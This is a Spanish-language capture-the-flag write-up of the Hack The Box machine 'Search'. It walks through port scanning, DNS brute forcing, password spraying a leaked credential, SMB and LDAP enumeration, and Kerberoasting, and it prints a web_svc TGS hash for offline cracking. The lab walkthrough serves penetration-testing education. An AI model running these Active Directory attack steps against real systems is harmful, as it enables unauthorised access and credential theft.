Table of Contents
Hack The Box: Search Writeup
Welcome to my detailed writeup of the hard difficulty machine “Search” on Hack The Box. This writeup will cover the steps taken to achieve initial foothold and escalation to root.
TCP Enumeration
1rustscan -a 10.129.229.57 --ulimit 5000 -g
210.129.229.57 -> [53,80,88,139,135,389,445,443,593,636,3269,3268,464,8172,9389,49667,49691,49692,49707,49717,49743]
1nmap -p53,80,88,139,135,389,445,443,593,636,3269,3268,464,8172,9389,49667,49691,49692,49707,49717,49743 -sCV 10.129.229.57 -oN allPorts
2Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 17:51 CET
3Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
4Service scan Timing: About 9.52% done; ETC: 17:52 (0:00:57 remaining)
5Nmap scan report for 10.129.229.57
6Host is up (0.037s latency).
7
8PORT STATE SERVICE VERSION
953/tcp open domain Simple DNS Plus
1080/tcp open http Microsoft IIS httpd 10.0
11|_http-title: Search — Just Testing IIS
12| http-methods:
13|_ Potentially risky methods: TRACE
1488/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-04 16:51:33Z)
15135/tcp open msrpc Microsoft Windows RPC
16139/tcp open netbios-ssn Microsoft Windows netbios-ssn
17389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
18443/tcp open ssl/http Microsoft IIS httpd 10.0
19| ssl-cert: Subject: commonName=research
20| Not valid before: 2020-08-11T08:13:35
21|_Not valid after: 2030-08-09T08:13:35
22| http-methods:
23|_ Potentially risky methods: TRACE
24445/tcp open microsoft-ds?
25464/tcp open kpasswd5?
26593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
27636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
28| ssl-cert: Subject: commonName=research
29| Not valid before: 2020-08-11T08:13:35
30|_Not valid after: 2030-08-09T08:13:35
313268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
32| ssl-cert: Subject: commonName=research
33| Not valid before: 2020-08-11T08:13:35
34|_Not valid after: 2030-08-09T08:13:35
353269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
36| ssl-cert: Subject: commonName=research
37| Not valid before: 2020-08-11T08:13:35
38|_Not valid after: 2030-08-09T08:13:35
398172/tcp open ssl/http Microsoft IIS httpd 10.0
40|_http-title: Site doesn't have a title.
41| ssl-cert: Subject: commonName=WMSvc-SHA2-RESEARCH
42| Not valid before: 2020-04-07T09:05:25
43|_Not valid after: 2030-04-05T09:05:25
449389/tcp open mc-nmf .NET Message Framing
4549667/tcp open msrpc Microsoft Windows RPC
4649691/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
4749692/tcp open msrpc Microsoft Windows RPC
4849707/tcp open msrpc Microsoft Windows RPC
4949717/tcp open msrpc Microsoft Windows RPC
5049743/tcp open msrpc Microsoft Windows RPC
51Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
52
53Host script results:
54| smb2-time:
55| date: 2024-12-04T16:52:23
56|_ start_date: N/A
57| smb2-security-mode:
58| 3:1:1:
59|_ Message signing enabled and required
60
61Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
62Nmap done: 1 IP address (1 host up) scanned in 185.52 seconds
UDP Enumeration
1sudo nmap --top-ports 1500 -sU --min-rate 5000 -n -Pn 10.129.229.57 -oN allPorts.UDP
2[sudo] password for kali:
3Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-04 17:51 CET
4Nmap scan report for 10.129.229.57
5Host is up (0.044s latency).
6Not shown: 1498 open|filtered udp ports (no-response)
7PORT STATE SERVICE
888/udp open kerberos-sec
9123/udp open ntp
10
11Nmap done: 1 IP address (1 host up) scanned in 0.86 seconds
Del escaneo inicial encontramos el dominio search.htb, lo añadimos al /etc/hosts
DNS Enumeration
También me interesa saber el NS que suele ser el nombre que tiene el DC, podemos comprobar cual es el nombre del equipo con dig para comprobar el registro DNS.
1dig NS search.htb @10.129.229.57
2
3; <<>> DiG 9.19.19-1-Debian <<>> NS search.htb @10.129.229.57
4;; global options: +cmd
5;; Got answer:
6;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11934
7;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 4
8
9;; OPT PSEUDOSECTION:
10; EDNS: version: 0, flags:; udp: 4000
11;; QUESTION SECTION:
12;search.htb. IN NS
13
14;; ANSWER SECTION:
15search.htb. 3600 IN NS research.search.htb.
16
17;; ADDITIONAL SECTION:
18research.search.htb. 3600 IN A 10.129.229.57
19research.search.htb. 3600 IN AAAA dead:beef::17e
20research.search.htb. 3600 IN AAAA dead:beef::4ec:5801:d58:19f8
21
22;; Query time: 40 msec
23;; SERVER: 10.129.229.57#53(10.129.229.57) (UDP)
24;; WHEN: Wed Dec 04 17:55:36 CET 2024
25;; MSG SIZE rcvd: 134
Añadimos research.search.htb al /etc/hosts
También podemos utilizar dnsenum para hacer fuerza bruta por si encontramos un nuevo subdominio interesante, y encontramos el subdominio portal.search.htb, también lo añadimos al /etc/hosts, aunque vemos que este subdominio apunta a una IP distinta de la máquina víctima.
1dnsenum --dnsserver 10.129.229.57 search.htb -f /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
2dnsenum VERSION:1.2.6
3
4----- search.htb -----
5
6
7Host's addresses:
8__________________
9
10search.htb. 600 IN A 10.10.11.129
11
12
13Name Servers:
14______________
15
16research.search.htb. 3600 IN A 10.129.229.57
17
18
19Mail (MX) Servers:
20___________________
21
22
23
24Trying Zone Transfers and getting Bind Versions:
25_________________________________________________
26
27unresolvable name: research.search.htb at /usr/bin/dnsenum line 897.
28
29Trying Zone Transfer for search.htb on research.search.htb ...
30AXFR record query failed: no nameservers
31
32
33Brute forcing with /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt:
34__________________________________________________________________________________________________
35
36portal.search.htb. 1200 IN A 10.10.11.11
37research.search.htb. 3600 IN A 10.129.229.57
38gc._msdcs.search.htb. 600 IN A 10.10.11.129
HTTP Enumeration
Vamos a empezar enumerando el servicio HTTP ya que no es común encontrarnos un IIS en una máquina de directorio activo.
whatweb no nos reporta nada interesante.
1http://search.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[youremail@search.htb], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.129.229.57], JQuery[3.3.1], Microsoft-IIS[10.0], Script, Title[Search — Just Testing IIS], X-Powered-By[ASP.NET]
Así se ve el sitio web.

Exposed User Credential
Rápidamente nos damos cuenta de que por alguna razón, en una imagen expuesta en la página principal se expone una credencial.

Parece que esta credencial es para Hope Sharp que podemos crear una lista con variaciones de este usuario, y la credencial es IsolationIsKey?

Vemos también una serie de posibles usuarios, vamos a crear una lista de posibles usuarios del dominio con variaciones y también añadiendo a Hope Sharp

Esta es la lista que he creado.
1hope.sharp
2h.sharp
3hope.s
4hopesharp
5hopes
6hsharp
7keelylyons
8k.lyons
9keely.l
10keelyl
11klyons
12daxsantiago
13dax.s
14d.santiago
15daxs
16dsantiago
17sierra.frye
18s.frye
19sierrafrye
20sierra.f
21sierraf
22sfrye
23kylastewart
24kyla.stewart
25k.stewart
26kyla.s
27kylas
28kstewart
29k.spencer
30kaiaraspencer
31kaiara.s
32kaiaras
33k.spencer
34kspencer
35kaiara.spencer
36davesimpson
37dave.simpson
38d.simpson
39dave.s
40daves
41dsimpson
42b.thompson
43ben.thompson
44benthompson
45bthompson
46ben.t
47bent
48chris.stewart
49chrisstewart
50chris.s
51chriss
52c.stewart
53cstewartCon netexec podemos ver que tenemos unas credenciales válidas.
1nxc smb 10.129.229.57 -u users.txt -p 'IsolationIsKey?' --continue-on-success
2SMB 10.129.229.57 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
3SMB 10.129.229.57 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
4SMB 10.129.229.57 445 RESEARCH [-] search.htb\h.sharp:IsolationIsKey? STATUS_LOGON_FAILURE
5SMB 10.129.229.57 445 RESEARCH [-] search.htb\hope.s:IsolationIsKey? STATUS_LOGON_FAILURE
6SMB 10.129.229.57 445 RESEARCH [-] search.htb\hopesharp:IsolationIsKey? STATUS_LOGON_FAILURE
7SMB 10.129.229.57 445 RESEARCH [-] search.htb\hopes:IsolationIsKey? STATUS_LOGON_FAILURE
8SMB 10.129.229.57 445 RESEARCH [-] search.htb\hsharp:IsolationIsKey? STATUS_LOGON_FAILURE
9SMB 10.129.229.57 445 RESEARCH [-] search.htb\keelylyons:IsolationIsKey? STATUS_LOGON_FAILURE
10SMB 10.129.229.57 445 RESEARCH [-] search.htb\k.lyons:IsolationIsKey? STATUS_LOGON_FAILURE
11SMB 10.129.229.57 445 RESEARCH [-] search.htb\keely.l:IsolationIsKey? STATUS_LOGON_FAILURE
12SMB 10.129.229.57 445 RESEARCH [-] search.htb\keelyl:IsolationIsKey? STATUS_LOGON_FAILURE
13SMB 10.129.229.57 445 RESEARCH [-] search.htb\klyons:IsolationIsKey? STATUS_LOGON_FAILURE
14SMB 10.129.229.57 445 RESEARCH [-] search.htb\daxsantiago:IsolationIsKey? STATUS_LOGON_FAILURE
15SMB 10.129.229.57 445 RESEARCH [-] search.htb\dax.s:IsolationIsKey? STATUS_LOGON_FAILURE
16SMB 10.129.229.57 445 RESEARCH [-] search.htb\d.santiago:IsolationIsKey? STATUS_LOGON_FAILURE
17SMB 10.129.229.57 445 RESEARCH [-] search.htb\daxs:IsolationIsKey? STATUS_LOGON_FAILURE
18SMB 10.129.229.57 445 RESEARCH [-] search.htb\dsantiago:IsolationIsKey? STATUS_LOGON_FAILURE
19SMB 10.129.229.57 445 RESEARCH [-] search.htb\sierra.frye:IsolationIsKey? STATUS_LOGON_FAILURE
20SMB 10.129.229.57 445 RESEARCH [-] search.htb\s.frye:IsolationIsKey? STATUS_LOGON_FAILURE
21SMB 10.129.229.57 445 RESEARCH [-] search.htb\sierrafrye:IsolationIsKey? STATUS_LOGON_FAILURE
22SMB 10.129.229.57 445 RESEARCH [-] search.htb\sierra.f:IsolationIsKey? STATUS_LOGON_FAILURE
23SMB 10.129.229.57 445 RESEARCH [-] search.htb\sierraf:IsolationIsKey? STATUS_LOGON_FAILURE
24SMB 10.129.229.57 445 RESEARCH [-] search.htb\sfrye:IsolationIsKey? STATUS_LOGON_FAILURE
25SMB 10.129.229.57 445 RESEARCH [-] search.htb\kylastewart:IsolationIsKey? STATUS_LOGON_FAILURE
26SMB 10.129.229.57 445 RESEARCH [-] search.htb\kyla.stewart:IsolationIsKey? STATUS_LOGON_FAILURE
27SMB 10.129.229.57 445 RESEARCH [-] search.htb\k.stewart:IsolationIsKey? STATUS_LOGON_FAILURE
28SMB 10.129.229.57 445 RESEARCH [-] search.htb\kyla.s:IsolationIsKey? STATUS_LOGON_FAILURE
29SMB 10.129.229.57 445 RESEARCH [-] search.htb\kylas:IsolationIsKey? STATUS_LOGON_FAILURE
30SMB 10.129.229.57 445 RESEARCH [-] search.htb\kstewart:IsolationIsKey? STATUS_LOGON_FAILURE
31SMB 10.129.229.57 445 RESEARCH [-] search.htb\k.spencer:IsolationIsKey? STATUS_LOGON_FAILURE
32SMB 10.129.229.57 445 RESEARCH [-] search.htb\kaiaraspencer:IsolationIsKey? STATUS_LOGON_FAILURE
33SMB 10.129.229.57 445 RESEARCH [-] search.htb\kaiara.s:IsolationIsKey? STATUS_LOGON_FAILURE
34SMB 10.129.229.57 445 RESEARCH [-] search.htb\kaiaras:IsolationIsKey? STATUS_LOGON_FAILURE
35SMB 10.129.229.57 445 RESEARCH [-] search.htb\k.spencer:IsolationIsKey? STATUS_LOGON_FAILURE
36SMB 10.129.229.57 445 RESEARCH [-] search.htb\kspencer:IsolationIsKey? STATUS_LOGON_FAILURE
37SMB 10.129.229.57 445 RESEARCH [-] search.htb\kaiara.spencer:IsolationIsKey? STATUS_LOGON_FAILURE
38SMB 10.129.229.57 445 RESEARCH [-] search.htb\davesimpson:IsolationIsKey? STATUS_LOGON_FAILURE
39SMB 10.129.229.57 445 RESEARCH [-] search.htb\dave.simpson:IsolationIsKey? STATUS_LOGON_FAILURE
40SMB 10.129.229.57 445 RESEARCH [-] search.htb\d.simpson:IsolationIsKey? STATUS_LOGON_FAILURE
41SMB 10.129.229.57 445 RESEARCH [-] search.htb\dave.s:IsolationIsKey? STATUS_LOGON_FAILURE
42SMB 10.129.229.57 445 RESEARCH [-] search.htb\daves:IsolationIsKey? STATUS_LOGON_FAILURE
43SMB 10.129.229.57 445 RESEARCH [-] search.htb\dsimpson:IsolationIsKey? STATUS_LOGON_FAILURE
44SMB 10.129.229.57 445 RESEARCH [-] search.htb\b.thompson:IsolationIsKey? STATUS_LOGON_FAILURE
45SMB 10.129.229.57 445 RESEARCH [-] search.htb\ben.thompson:IsolationIsKey? STATUS_LOGON_FAILURE
46SMB 10.129.229.57 445 RESEARCH [-] search.htb\benthompson:IsolationIsKey? STATUS_LOGON_FAILURE
47SMB 10.129.229.57 445 RESEARCH [-] search.htb\bthompson:IsolationIsKey? STATUS_LOGON_FAILURE
48SMB 10.129.229.57 445 RESEARCH [-] search.htb\ben.t:IsolationIsKey? STATUS_LOGON_FAILURE
49SMB 10.129.229.57 445 RESEARCH [-] search.htb\bent:IsolationIsKey? STATUS_LOGON_FAILURE
50SMB 10.129.229.57 445 RESEARCH [-] search.htb\chris.stewart:IsolationIsKey? STATUS_LOGON_FAILURE
51SMB 10.129.229.57 445 RESEARCH [-] search.htb\chrisstewart:IsolationIsKey? STATUS_LOGON_FAILURE
52SMB 10.129.229.57 445 RESEARCH [-] search.htb\chris.s:IsolationIsKey? STATUS_LOGON_FAILURE
53SMB 10.129.229.57 445 RESEARCH [-] search.htb\chriss:IsolationIsKey? STATUS_LOGON_FAILURE
54SMB 10.129.229.57 445 RESEARCH [-] search.htb\c.stewart:IsolationIsKey? STATUS_LOGON_FAILURE
55SMB 10.129.229.57 445 RESEARCH [-] search.htb\cstewart:IsolationIsKey? STATUS_LOGON_FAILURE
SMB Enumeration
Encontramos algunos recursos interesantes, entre ellos se encuentra CertEnroll que nos indica que por detrás existe un servicio Active Directory Certificate Services, por lo cual quizás tengamos que jugar con certificados en algún punto de la máquina.
1smbmap -H 10.129.229.57 -u 'hope.sharp' -p 'IsolationIsKey?' --no-banner
2[*] Detected 1 hosts serving SMB
3[*] Established 1 SMB session(s)
4
5[+] IP: 10.129.229.57:445 Name: research.search.htb Status: Authenticated
6 Disk Permissions Comment
7 ---- ----------- -------
8 ADMIN$ NO ACCESS Remote Admin
9 C$ NO ACCESS Default share
10 CertEnroll READ ONLY Active Directory Certificate Services share
11 helpdesk NO ACCESS
12 IPC$ READ ONLY Remote IPC
13 NETLOGON READ ONLY Logon server share
14 RedirectedFolders$ READ, WRITE
15 SYSVOL READ ONLY Logon server share
También vemos un recurso helpdesk que puede ser interesante, pero no tenemos acceso por ahora.
Encontramos algunos recursos que podrían ser interesantes, vamos a descargarlos.
1smb: \> dir
2 . Dc 0 Wed Dec 4 18:27:11 2024
3 .. Dc 0 Wed Dec 4 18:27:11 2024
4 nsrev_search-RESEARCH-CA.asp Ac 330 Tue Apr 7 09:29:31 2020
5 Research.search.htb_search-RESEARCH-CA.crt Ac 883 Tue Apr 7 09:29:29 2020
6 search-RESEARCH-CA+.crl Ac 735 Wed Dec 4 18:27:11 2024
7 search-RESEARCH-CA.crl Ac 931 Wed Dec 4 18:27:11 2024
Podemos analizar el fragmento de código del archivo nsrev_search-RESEARCH-CA.asp
<%
Response.ContentType = "application/x-netscape-revocation"
serialnumber = Request.QueryString
set Admin = Server.CreateObject("CertificateAuthority.Admin")
stat = Admin.IsValidCertificate("Research.search.htb\search-RESEARCH-CA", serialnumber)
if stat = 3 then Response.Write("0") else Response.Write("1") end if
%>Este script simplemente verifica el estado de un certificado digital utilizando un objeto CertificateAuthority.Admin
Igualmente no sabemos donde se está utilizando este script así que por ahora no podemos hacer mucho.
Podemos analizar el certificado encontrado con openssl
1openssl x509 -in Research.search.htb_search-RESEARCH-CA.crt -text -noout
Y vemos que el que ha emitido este certificado a sido la propia Certificate Authority cuyo nombre es search-RESEARCH-CA
Analizando el recurso RedirectedFolders$ vemos que son los directorios personales de los usuarios, no podemos acceder a ninguno que no sea de nuestro usuario.
1smbclient \\\\10.129.121.52\\'RedirectedFolders$' -U 'hope.sharp%IsolationIsKey?'
2Try "help" to get a list of possible commands.
3smb: \> dir
4 . Dc 0 Wed Dec 4 18:57:58 2024
5 .. Dc 0 Wed Dec 4 18:57:58 2024
6 abril.suarez Dc 0 Tue Apr 7 20:12:58 2020
7 Angie.Duffy Dc 0 Fri Jul 31 15:11:32 2020
8 Antony.Russo Dc 0 Fri Jul 31 14:35:32 2020
9 belen.compton Dc 0 Tue Apr 7 20:32:31 2020
10 Cameron.Melendez Dc 0 Fri Jul 31 14:37:36 2020
11 chanel.bell Dc 0 Tue Apr 7 20:15:09 2020
12 Claudia.Pugh Dc 0 Fri Jul 31 15:09:08 2020
13 Cortez.Hickman Dc 0 Fri Jul 31 14:02:04 2020
14 dax.santiago Dc 0 Tue Apr 7 20:20:08 2020
15 Eddie.Stevens Dc 0 Fri Jul 31 13:55:34 2020
16 edgar.jacobs Dc 0 Thu Apr 9 22:04:11 2020
17 Edith.Walls Dc 0 Fri Jul 31 14:39:50 2020
18 eve.galvan Dc 0 Tue Apr 7 20:23:13 2020
19 frederick.cuevas Dc 0 Tue Apr 7 20:29:22 2020
20 hope.sharp Dc 0 Thu Apr 9 16:34:41 2020
21 jayla.roberts Dc 0 Tue Apr 7 20:07:00 2020
22 Jordan.Gregory Dc 0 Fri Jul 31 15:01:06 2020
23 payton.harmon Dc 0 Thu Apr 9 22:11:39 2020
24 Reginald.Morton Dc 0 Fri Jul 31 13:44:32 2020
25 santino.benjamin Dc 0 Tue Apr 7 20:10:25 2020
26 Savanah.Velazquez Dc 0 Fri Jul 31 14:21:42 2020
27 sierra.frye Dc 0 Thu Nov 18 02:01:46 2021
28 trace.ryan Dc 0 Thu Apr 9 22:14:26 2020
29
30 3246079 blocks of size 4096. 768686 blocks available
Nuestro usuario no tiene ningún archivo interesante.
1smb: \> cd hope.sharp
2smb: \hope.sharp\> dir
3 . Dc 0 Thu Apr 9 16:34:41 2020
4 .. Dc 0 Thu Apr 9 16:34:41 2020
5 Desktop DRc 0 Thu Apr 9 16:35:49 2020
6 Documents DRc 0 Thu Apr 9 16:35:50 2020
7 Downloads DRc 0 Thu Apr 9 16:35:49 2020
8
9 3246079 blocks of size 4096. 768684 blocks available
10smb: \hope.sharp\> cd Desktop
11smb: \hope.sharp\Desktop\> dir
12 . DRc 0 Thu Apr 9 16:35:49 2020
13 .. DRc 0 Thu Apr 9 16:35:49 2020
14 $RECYCLE.BIN DHSc 0 Thu Apr 9 16:35:49 2020
15 desktop.ini AHSc 282 Thu Apr 9 16:35:00 2020
16 Microsoft Edge.lnk Ac 1450 Thu Apr 9 16:35:38 2020
17
18 3246079 blocks of size 4096. 768680 blocks available
19smb: \hope.sharp\Desktop\> cd ..
20smb: \hope.sharp\> cd Documents
21smb: \hope.sharp\Documents\> dir
22 . DRc 0 Thu Apr 9 16:35:50 2020
23 .. DRc 0 Thu Apr 9 16:35:50 2020
24 $RECYCLE.BIN DHSc 0 Thu Apr 9 16:35:51 2020
25 desktop.ini AHSc 402 Thu Apr 9 16:35:03 2020
26
27 3246079 blocks of size 4096. 768684 blocks available
28smb: \hope.sharp\Documents\> cd ..
29smb: \hope.sharp\> cd Downloads dir
30smb: \hope.sharp\Downloads\> dir
31 . DRc 0 Thu Apr 9 16:35:49 2020
32 .. DRc 0 Thu Apr 9 16:35:49 2020
33 $RECYCLE.BIN DHSc 0 Thu Apr 9 16:35:49 2020
34 desktop.ini AHSc 282 Thu Apr 9 16:35:02 2020
35
36 3246079 blocks of size 4096. 768684 blocks available
ASREPRoast (failed) & Kerberoast
LDAP Enumeration
Ahora podemos probar varias cosas, lo primero que quiero hacer es enumerar los usuarios del dominio para tener una lista de usuarios válidas para probar los típicos ataques de ASREPRoast o ver si alguna cuenta es kerberoastable.
Podemos utilizar ldapdomaindump para enumerar la información del LDAP en términos generales.
1ldapdomaindump -n 10.129.121.52 --no-grep --no-json -u search.htb\\hope.sharp -p 'IsolationIsKey?' search.htb
2[*] Connecting to host...
3[*] Binding to host
4[+] Bind OK
5[*] Starting domain dump
6[+] Domain dump finished
Podemos servir estos archivos utilizando el módulo http.server de python3
1ls
2domain_computers_by_os.html domain_computers.html domain_groups.html domain_policy.html domain_trusts.html domain_users_by_group.html domain_users.html
Ahora podemos visualizarlos de forma cómoda a través de nuestro navegador.

Para extraer los usuarios del dominio, podemos hacer un one-liner utilizando expresiones regulares y awk
1awk -F'</td><td>' '{if ($4) print $3}' RS='</tr>' domain_users.html | sed 's/<[^>]*>//g'
2Tristan.Davies
3web_svc
4Jordan.Gregory
5Claudia.Pugh
6Angie.Duffy
7Kaylin.Bird
8Isabela.Estrada
9Haven.Summers
10Kayley.Ferguson
11Crystal.Greer
12Tristen.Christian
13Judah.Frye
14Maci.Graves
15Sierra.Frye
16Angel.Atkinson
17Braeden.Rasmussen
18Keith.Hester
19Tyshawn.Peck
20Camren.Luna
21Cesar.Yang
22Vincent.Sutton
23Joy.Costa
24Abby.Gonzalez
25Keely.Lyons
26Cade.Austin
27Jeramiah.Fritz
28Eve.Galvan
29Colby.Russell
30Aarav.Fry
31Gunnar.Callahan
32Ada.Gillespie
33Annabelle.Wells
34Hunter.Kirby
35Melanie.Santiago
36Kylee.Davila
37Hope.Sharp
38Zain.Hopkins
39German.Rice
40Jolie.Lee
41Hugo.Forbes
42Tori.Mora
43Yaritza.Riddle
44Abbigail.Turner
45Claudia.Sharp
46Desmond.Bonilla
47Monique.Moreno
48Charlee.Wilkinson
49Taniya.Hardy
50Lorelei.Huang
51Jayla.Roberts
52Lillie.Saunders
53Dax.Santiago
54Eliezer.Jordan
55Scarlett.Parks
56Chanel.Bell
57Natasha.Mayer
58Maren.Guzman
59Sage.Henson
60Katelynn.Costa
61Cadence.Conner
62Amari.Mora
63Belen.Compton
64Elisha.Watts
65Edgar.Jacobs
66Marshall.Skinner
67Frederick.Cuevas
68Savanah.Knox
69Amare.Serrano
70Lizeth.Love
71Maeve.Mann
72Sonia.Schneider
73Armando.Nash
74Prince.Hobbs
75Griffin.Maddox
76Yareli.Mcintyre
77Rene.Larson
78Sandra.Wolfe
79Jamar.Holt
80Alfred.Chan
81Jermaine.Franco
82Sarai.Boone
83Saniyah.Roy
84Kyler.Arias
85Kaitlynn.Lee
86Celia.Moreno
87Margaret.Robinson
88Blaine.Zavala
89Bobby.Wolf
90Arielle.Schultz
91Lane.Wu
92Edith.Walls
93Cameron.Melendez
94Antony.Russo
95Savanah.Velazquez
96Abril.Suarez
97Chace.Oneill
98Cortez.Hickman
99Eddie.Stevens
100Reginald.Morton
101Trace.Ryan
102Payton.Harmon
103Santino.Benjamin
104krbtgt
105Guest
106Administrator
Con impacket-GetNPUsers podemos probar a ver si alguno de estos usuarios tiene el atributo UF_DONT_REQUIRE_PREAUTH y de esta forma poder conseguir un TGT con el hash de la credencial del usuario que podríamos crackear de forma offline pero no tenemos suerte.
1impacket-GetNPUsers -no-pass -dc-ip 10.129.121.52 -usersfile users.txt search.htb/
2Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
3
4[-] User Tristan.Davies doesn't have UF_DONT_REQUIRE_PREAUTH set
5[-] User web_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
6[-] User Jordan.Gregory doesn't have UF_DONT_REQUIRE_PREAUTH set
7[-] User Claudia.Pugh doesn't have UF_DONT_REQUIRE_PREAUTH set
8[-] User Angie.Duffy doesn't have UF_DONT_REQUIRE_PREAUTH set
9[-] User Kaylin.Bird doesn't have UF_DONT_REQUIRE_PREAUTH set
10[-] User Isabela.Estrada doesn't have UF_DONT_REQUIRE_PREAUTH set
11[-] User Haven.Summers doesn't have UF_DONT_REQUIRE_PREAUTH set
12[-] User Kayley.Ferguson doesn't have UF_DONT_REQUIRE_PREAUTH set
13[-] User Crystal.Greer doesn't have UF_DONT_REQUIRE_PREAUTH set
14[-] User Tristen.Christian doesn't have UF_DONT_REQUIRE_PREAUTH set
15[-] User Judah.Frye doesn't have UF_DONT_REQUIRE_PREAUTH set
16[-] User Maci.Graves doesn't have UF_DONT_REQUIRE_PREAUTH set
17[-] User Sierra.Frye doesn't have UF_DONT_REQUIRE_PREAUTH set
18[-] User Angel.Atkinson doesn't have UF_DONT_REQUIRE_PREAUTH set
19[-] User Braeden.Rasmussen doesn't have UF_DONT_REQUIRE_PREAUTH set
20........
21[-] User Reginald.Morton doesn't have UF_DONT_REQUIRE_PREAUTH set
22[-] User Trace.Ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
23[-] User Payton.Harmon doesn't have UF_DONT_REQUIRE_PREAUTH set
24[-] User Santino.Benjamin doesn't have UF_DONT_REQUIRE_PREAUTH set
25[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
26[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
27[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Con impacket-GetUserSPNs podemos comprobar si existe algún usuario que sea kerberoastable y vemos que existe uno, web_svc
1impacket-GetUserSPNs -dc-ip 10.129.121.52 search.htb/hope.sharp:'IsolationIsKey?'
2Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
3
4ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
5--------------------------------- ------- -------- -------------------------- --------- ----------
6RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 14:59:11.329031 <never>
Cracking TGS w/john
Con el parámetro -request podemos solicitar un TGS que va a contener un hash que podemos crackear correspondiente a la credencial de web_svc
1impacket-GetUserSPNs -dc-ip 10.129.121.52 search.htb/hope.sharp:'IsolationIsKey?' -request
2Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
3
4ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
5--------------------------------- ------- -------- -------------------------- --------- ----------
6RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 14:59:11.329031 <never>
7
8
9
10[-] CCache file is not found. Skipping...
11$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$38510f375a74dbf8cbd0bbed592887ac$25111ace0c3569a449555873ed4d3605c9dd5008e0d1729ba08167575d372bfa71e4dc546c01d5558ed1df478ec66fab6bc9bcce97a53141250e1670a30c49ae881f882790553dee295ccc1fe0ac632360b9f23e302330ad021c94f3cc01f6d6dea769fd905e75eead545bef8514b73065f5b63f36da8a5fbdadb55d122aadc440ef902f10a3d5711f1672fb9ff47c7a0046dfe3d30f16e0fc90c64e393b31bb0c8e98d9ea7bffcc6e185df592223c6c54cb99ad96684cb501b2c871f3bd02a4e7d08d5636cdfa375540a79598ad5bfc1b420f5c67b5d8fe2c80e379bec72442a4819cc34452881f3e27f0afdac44db0647157edeaea4557a7bc7e1479b215e7a19dc4da078b9187623c93d7d4eac37abc42e2436475585a430ad8423c54535d7270eb7f10efc4fdb3584ca3c041af2d548081ebf2fe1b43758122b13ad8c405bd4f15a29eeebfc79e299b88154b0ada8327fb1efbfbba30ea1173684ad69e92857e0b8f8ad0407819e504ea41d6a80e26b00e0ef427eff96af45427fd50781038d63c90b7eb22510f26a574b6c8c9348e3af697b109f3895d6df4b9d0423000406fdd80d9edb7882073195935fcffdb304b1c0d17809080fa4dfae6858fb139d4a5be9c1cc0ecdc79cf8d82ce0892b8105ac5a0e151dfd38260cf9a4a6ac23e99e48e5811aba536d469b24fd8f20a9c9e6a8f6f36783d8602cf1e9c18e2e461b4293549d9222311f34758c46b79e334499836e58dd92447d9dad8830011ba72a3c2035e21e5a0817af98a6c8d57c88e2e5fa9e08817feb13707d349a14ccc389676a8bf76e96cb4a87de29962af54bd20aa68c28d95f94452574a11aed5e50afbd442b48f5e6ef1a5fb851e09a714974c2237669af175200224a4b16e6ebe2790acf1f64dda7a538744dbefad15e5ed7ca5e17e4f090581c665b0efe4ce92c951a4d9f623e87a5f2f7e865a1b9e3517a58b8518693feb7efc2a581d220560ecf418f970aa2c75fefd9b27942d69919df41517928b44c46a42bd47dc4fb1d205c3ef884f64da0a660702c3ecf14d6529dce447e05ffe83e9de20870c32aecdfb3530ad0fcf3b30241fbf6880c9ab104b16258a872ae48cf8ff867f00f70434e7e53137642986d912b38bdf40f84971c03ae7cab1158eea257433f5f5da1d060b7e0fea4e4a2db84d7c16ccfdeb8945d868af5ebcf1046e1f76fca7c3c1bd760aee1f257068713c21f83476a0fb